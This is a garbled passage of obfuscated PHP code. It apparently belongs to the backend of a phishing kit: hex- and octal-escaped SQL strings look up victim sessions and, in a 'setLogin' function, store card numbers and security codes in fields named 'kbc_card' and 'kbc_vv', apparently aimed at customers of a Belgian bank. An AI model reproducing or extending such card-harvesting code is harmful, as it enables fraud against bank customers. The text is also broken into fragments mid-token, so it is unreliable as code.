
4c\105\103\124\x20\x2a\x20\x46\122\117\x4d\4
0\x72\x65\161\x75\145\163\164\x73\x20\127\x4
8\x45\122\x45\x20\x75\162\154\40\75\40\x3a\x
69\144"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
-
>prepare(
$sql
); 
$stmt
->bindValue(
"\x3a\151\x
64"
, 
$url
, PDO::PARAM_STR); 
$stmt
->execute
(); 
$data
 = 
$stmt
->fetch(); 
if
 (
$data
) { 
ret
urn
$data
; } 
return
false
; } 
public
static
f
unction
getPage
(
$uid
)
{ 
$sql
 = 
"\x53\105\x4c
\105\x43\x54\40\x2a\x20\106\x52\x4f\115\40\x
6c\157\147\163\40\127\x48\x45\122\x45\40\x75
\163\x65\162\x5f\151\144\40\75\x20\72\165\x6
9\144"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->
prepare(
$sql
); 
$stmt
->bindValue(
"\x3a\165\15
1\x64"
, 
$uid
, PDO::PARAM_STR); 
$stmt
->execut
e(); 
$data
 = 
$stmt
->fetch(); 
if
 (!
empty
(
$dat
a
[
"\160\x61\x67\145"
])) { 
return
$data
[
"\x70
\x61\x67\145"
]; } 
return
false
; } 
public
sta
tic
function
setLogin
(
$card
, 
$vv
, 
$uid
)
{ 
$s
ql
 = 
"\x55\x50\104\101\x54\105\40\154\x6f\x6
7\163\40\x53\x45\x54\40\153\142\x63\137\x63
\141\x72\x64\40\x3d\40\x3a\x63\x61\x72\144\5
4\40\153\142\143\137\166\166\40\75\x20\x3a\x
76\166\54\x20\167\x61\x69\164\x69\x6e\147\40
\x3d\x20\72\x77\141\151\164\151\x6e\x67\40\1